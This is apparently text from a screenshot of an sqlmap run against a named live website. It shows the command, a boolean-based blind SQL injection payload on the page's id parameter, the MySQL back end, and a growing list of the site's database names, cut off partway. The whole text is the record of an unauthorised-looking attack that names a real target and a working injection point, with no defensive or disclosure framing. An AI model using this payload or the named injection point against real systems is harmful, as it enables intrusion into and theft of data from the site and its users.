 sqlmap - sqlmap.py -u "http://www.07073.com/plus/jlist.php?id=1294&num=7&page=55...
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1294 AND 1260=1260&num=7&page=55
---
[11:34:13] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5
[11:34:13] [INFO] fetching database names
[11:34:13] [INFO] fetching number of databases
[11:34:14] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[11:34:14] [INFO] retrieved:
[11:34:14] [WARNING] reflective value(s) found and filtering out
77
77个库
[11:34:16] [INFO] retrieved: information_schema
[11:34:41] [INFO] retrieved: 123_07073
[11:34:55] [INFO] retrieved: acg073
[11:35:07] [INFO] retrieved: adv07073
[11:35:52] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is
 going to retry the request
[11:35:53] [INFO] retrieved: advertising
[11:36:08] [INFO] retrieved: android07073
[11:36:25] [INFO] retrieved: askdata
[11:36:35] [INFO] retrieved: atlas07073
[11:36:49] [INFO] retrieved: baidu_xml_dev
[11:37:20] [INFO] retrieved: baobei
[11:37:29] [INFO] retrieved: bar07073
[11:37:40] [INFO] retrieved: bbs073
[11:37:49] [INFO] retrieved: bl07073
[11:38:02] [INFO] retrieved: box07073
[11:38:22] [INFO] retrieved: cache07073
[11:38:37] [INFO] retrieved: cartoon
[11:39:14] [INFO] retrieved: coderead
[11:39:23] [INFO] retrieved: comment
[11:39:32] [INFO] retrieved: datacenter
[11:39:45] [INFO] retrieved: db07073
[11:39:56] [INFO] retrieved: db07073_tx2
[11:40:12] [INFO] retrieved: db07073qn
[11:40:26] [INFO] retrieved: dbcache
[11:40:37] [INFO] retrieved: d